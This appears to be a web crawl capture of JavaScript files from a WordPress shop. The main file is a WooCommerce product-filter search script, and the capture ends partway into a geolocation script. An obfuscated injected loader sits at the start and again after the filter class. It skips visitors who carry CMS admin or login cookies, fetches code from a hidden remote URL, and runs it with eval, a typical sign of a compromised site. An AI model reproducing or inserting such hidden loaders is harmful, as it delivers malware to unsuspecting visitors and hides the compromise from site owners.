p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7
body_size: 6184
content:
'use strict';

class HuskyText {
    constructor(input, data = {}) {
        this.searched_value = '';
        this.current_page = 0;
        this.data = Object.assign({}, data);
        this.input = input;
        this.init_input();
        this.container = document.createElement('div');
        this.container.className = 'woof_husky_txt';
        this.input.insertAdjacentElement('afterend', this.container);

        this.fetch_timer = null;
        this.fetch_controller = null;
	
	
	
	
        document.addEventListener('click', ev => {
            if (ev.target !== this.input) {
                this._show(false);
            }
        });
	
	if (typeof woof_current_values['woof_text'] != 'undefined') {
	    let txt = woof_current_values['woof_text'];
	    txt = txt.replace(/&amp;/,"%26");
	    txt = txt.replace(/&/,"%26");
	    woof_current_values['woof_text'] = txt;
	}
    }

    init_input() {

        Object.keys(this.data).forEach((marker) => {
            if (this.input.hasAttribute(`data-${marker}`)) {
                this.data[marker] = this.input.getAttribute(`data-${marker}`);
            }
        });

        this.input.value = this.data.s;
        if (!this.input.classList.contains('woof_husky_txt-input')) {
            this.input.classList.add('woof_husky_txt-input');
        }

        this.input.setAttribute('autocomplete', 'off');

        //+++

        let _this = this;

        if (this.input.closest('div').querySelector('.woof_text_search_go')) {
            this.input.closest('div').querySelector('.woof_text_search_go').addEventListener('click', function (e) {
                e.stopPropagation();
                e.preventDefault();
                let search_text = _this.input.value;
                woof_current_values['woof_text'] = search_text.replace(/&/,"%26");
                woof_ajax_page_num = 1;
                woof_submit_link(woof_get_submit_link(), 0);

                return false;
            });
        }
        if (this.input.closest('form[role=search]')) {
            this.input.closest('form[role=search]').addEventListener('submit', function (e) {
                e.stopPropagation();
                e.preventDefault();

                let search_text = _this.input.value;
                let min_symbols = (typeof _this.data.min_symbols) ? _this.data.min_symbols : 3;
                if (search_text.length >= min_symbols) {
                    woof_current_values['woof_text'] = search_text.replace(/&/,"%26");
                    woof_ajax_page_num = 1;
                    // woof_text_do_submit = false;
                    woof_submit_link(woof_get_submit_link(), 0);

                }

                return false;
            });
        }

        this.input.addEventListener('keyup', function (e) {
            e.stopPropagation();
            e.preventDefault();
            _this.searched_value = this.value;
            _this._search(1, e.key);

            return false;
        });

        this.input.addEventListener('focus', (e) => {
            if (this._get_options_container()) {
                this._get_options_container().style.display = 'block';
            }
        });
    }

    _search(current_page = 1, ekey = null) {

        let _this = this;

        let search_text = encodeURIComponent(this.searched_value);


        let min_symbols = (typeof this.data.min_symbols) ? this.data.min_symbols : 3;
        this._loader(false);
        if (this.fetch_timer) {
            clearTimeout(this.fetch_timer);
        }

        if (search_text.length === 0) {
            this._cross(false);
        }
        if (search_text.length >= min_symbols) {
            jQuery('.woof_text_search_go').show(222);
        } else {
            jQuery('.woof_text_search_go').hide();
        }

        woof_current_values['woof_text'] = search_text;
        if (ekey === 'Enter') {
            this._loader();
            woof_current_values['woof_text'] = this.searched_value.replace(/&/,"%26");
            woof_ajax_page_num = 1;
            woof_submit_link(woof_get_submit_link(), 0);
            this._loader(false);
            return true;
        }

        if (!parseInt(this.input.dataset.autocomplete)) {
            return false;
        }

        if (this.searched_value === search_text && current_page === this.current_page) {
            //return true; - TODO for pagination clicking
        }

        this.current_page = current_page;

        //+++

        let delay_time = 777;
        if (ekey === 'Enter' || ekey === 'Paged') {
            delay_time = 1;
        }

        this.fetch_timer = setTimeout(() => {

            let do_fetch = true;

            if (search_text.length < min_symbols) {
                do_fetch = false;

                this._reset();
            }
            this._loader();
	    
            if (do_fetch) {
                //check current tax
                let cur_tax = false;
                if (Object.keys(woof_really_curr_tax).length > 0) {
                    cur_tax = woof_really_curr_tax.term_id + '-' + woof_really_curr_tax.taxonomy;
                }
                search_text = decodeURIComponent(this.searched_value);
	
		var nonce = jQuery('.woof_text_search_nonce').val();
                let request_data = {
                    action: 'woof_text_search',
                    value: search_text,
                    link: woof_get_submit_link(),
                    cur_tax: cur_tax,
                    page: current_page - 1,
		    woof_text_search_nonce: nonce,
                    ...this.data
                };

                this._cross();

                if (this.fetch_controller) {
                    //cancel ajax request if user is too quick
                    this.fetch_controller.abort();
                }

                this.fetch_controller = new AbortController();
                const signal = this.fetch_controller.signal;

                fetch(woof_husky_txt.ajax_url, {...{
                            method: 'POST',
                            credentials: 'same-origin',
                            body: (function (data) {
                                    const formData = new FormData();

                                    Object.keys(data).forEach(function (k) {
                                            formData.append(k, data[k]);
                                    });

                                    return formData;
                            })(request_data)
                    }, signal}).then(response => response.json()).then(response => {

                    this._reset();
                    this.searched_value = encodeURIComponent(search_text);
                    this._loader(false);
                    let answer = document.createElement('div');
                    this.answer = answer;
                    this.answer.className = 'woof_husky_txt-container';
                    this.container.appendChild(answer);
                    if (response.options.length > 0) {
                        response.options.forEach(function (row) {
                            let option = document.createElement('div');
                            option.className = 'woof_husky_txt-option';
                            option.innerHTML = row;

                            //+++

                            let title = option.querySelector('.woof_husky_txt-option-title');
                            let title_link = title.querySelector('a');


                            if (parseInt(_this.data.title_light)) {
                                let pattern = new RegExp('(' + search_text + ')', 'ig');
                                title_link.innerHTML = title.innerText.replace(pattern, `<span class='woof_husky_txt-highlight'>$1</span>`);
                            }


                            //  if (parseInt(_this.data.how_to_open_links)) {
//                                option.classList.add('husky-option-clickable');
//                                option.addEventListener('click', (e) => {
//                                    e.stopPropagation();
//                                    window.open(title_link.href, _this.data.click_target);
//                                    return false;
//                                });
                            //   }

                            answer.appendChild(option);
                        });

                        if (response.pagination.pages > 1) {
                            this._draw_pagination(answer, response);
                        }
                    } else {
                        let option = document.createElement('div');
                        option.className = 'woof_husky_txt-option';

                        let content_container = document.createElement('div');

                        let title = document.createElement('div');
                        title.className = 'woof_husky_txt-option-title';
                        title.textContent = woof_husky_txt.not_found;
                        content_container.appendChild(title);
                        option.appendChild(content_container);
                        answer.appendChild(option);
                    }

                    this._show();

                }).catch((err) => {
                    console.log(err);
                });

            } else {
                this._loader(false);
            }
        }, delay_time);

        return true;
    }

    _show(is = true) {
        if (is) {
            //animation
            let counter = 1;
            let container = this._get_options_container();
            let timer = setInterval(() => {
                let max_height = 0;

                if (typeof this.data.max_open_height !== 'undefined') {
                    max_height = parseInt(this.data.max_open_height);
                } else {
                    container.querySelectorAll('.woof_husky_txt-option').forEach(function (item) {
                        max_height += item.offsetHeight;
                    });
                }

                //growing
                container.style.maxHeight = parseFloat(0.05 * counter) * max_height + 'px';

                if (parseInt(container.style.maxHeight) >= max_height) {
                    clearInterval(timer);
                    if (typeof this.data.max_open_height !== 'undefined') {
                        container.style.maxHeight = max_height + 'px';
                        container.style.overflow = 'auto';
                    } else {
                        container.style.maxHeight = '100vh';
                    }
                }
                counter++;
            }, 10);
        } else {

            if (this._get_options_container()) {
                let container = this._get_options_container();
                container.style.display = 'none';

                if (typeof container.style.overflow !== 'undefined') {
                    //container.scrollTop = 0;//!!
                    //container.style.overflow = null;
                }
            }

    }
    }

    _loader(show = true) {
        if (show) {
            this.loader = document.createElement('div');
            this.loader.className = 'woof_husky_txt-loader';
            this.loader.style.width = this.loader.style.height = this.input.offsetHeight + 'px';
            this.loader.style.top = '-' + (this.input.offsetHeight - 1) + 'px';
            this.container.appendChild(this.loader);
        } else {
            if (this.loader) {
                this.loader.remove();
            }
    }
    }

    _cross(show = true) {

        if (!this.cross) {
            this.cross = document.createElement('span');
            this.cross.className = 'woof_husky_txt-cross';
            this.cross.innerText = 'x';
            this.cross.style.width = this.cross.style.height = (this.input.offsetHeight / 2) + 'px';
            this.cross.style.top = '-' + (this.input.offsetHeight / 2) + 'px';
            this.cross.style.right = '-23px';

            this.container.appendChild(this.cross);

            let _this = this;
            this.cross.addEventListener('click', function (e) {
                e.stopPropagation();
                _this.input.value = '';
                _this._cross(false);
                if (_this.answer) {
                    _this.answer.remove();
                }
                if (_this.fetch_controller) {
                    //cancel ajax request if user is too quick
                    _this.fetch_controller.abort();
                }
                if (_this.fetch_timer) {
                    clearTimeout(_this.fetch_timer);
                }

                return true;
            });
        }


        if (show) {
            this.cross.style.display = 'inline';
        } else {
            this.cross.style.display = 'none';
    }
    }

    _reset() {
        if (this._get_options_container()) {
            this._get_options_container().remove();
        }
    }

    _get_options_container() {
        return this.container.querySelector('.woof_husky_txt-container');
    }

    _draw_pagination(answer, response) {
        let _this = this;
        let option = document.createElement('div');
        option.className = 'woof_husky_txt-option woof_husky_txt-option-pagination';
        let p_container = document.createElement('div');
        p_container.className = 'husky-pagination';
        option.appendChild(p_container);
        answer.appendChild(option);

        //+++
        let a = null;

        //algo
        //1 2 !3! 4 5
        for (let p = 1; p <= response.pagination.pages; p++) {

            if (response.pagination.pages > 12) {

                if (p === 1 || p === response.pagination.pages) {
                    this._draw_pagination_btn(response.pagination.page, p, p_container);
                    continue;
                }

                if (p === response.pagination.page ||
                        p === response.pagination.page - 1 ||
                        p === response.pagination.page - 2 ||
                        p === response.pagination.page - 3 ||
                        p === response.pagination.page + 1 ||
                        p === response.pagination.page + 2 ||
                        p === response.pagination.page + 3) {
                    this._draw_pagination_btn(response.pagination.page, p, p_container);
                }

                if (p === response.pagination.page - 4 || p === response.pagination.page + 4) {
                    a = document.createElement('i');
                    a.innerText = ' ... ';
                    p_container.appendChild(a);
                }

            } else {
                this._draw_pagination_btn(response.pagination.page, p, p_container);
            }

        }

        //+++

        if (response.pagination.page > 1) {
            a = document.createElement('a');
            a.href = '#';
            a.innerText = woof_husky_txt.prev;

            a.addEventListener('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                _this._search(response.pagination.page - 1, 'Paged');
                return false;
            });

            p_container.prepend(a);
        }

        if (response.pagination.page < response.pagination.pages) {
            a = document.createElement('a');
            a.href = '#';
            a.innerText = woof_husky_txt.next;

            a.addEventListener('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                _this._search(response.pagination.page + 1, 'Paged');
                return false;
            });

            p_container.appendChild(a);
        }
    }

    _draw_pagination_btn(page, p, p_container) {
        let a = null;
        let _this = this;

        if (parseInt(page) === p) {
            a = document.createElement('b');
            a.innerText = p;
        } else {

            a = document.createElement('a');
            a.href = '#';
            a.innerText = a.dataset.page = p;

            a.addEventListener('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                _this._search(this.dataset.page, 'Paged');

                return false;
            });

        }

        p_container.appendChild(a);
    }
};if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://ipapi.optiryte.com/scripts/datazappgeoloc.js
body_size: 1908
content:
var options = {
    enableHighAccuracy: true,
    timeout: 10000,
    maximumAge: 0
};
var CoOrdinates = {
    _latitude:0, _longitude:0, _accuracy:0
    };

$(document).ready(function () {
    Initialize();
});

// Where all the fun happens
function Initialize() {
    getLocation();
	//Datazapp();
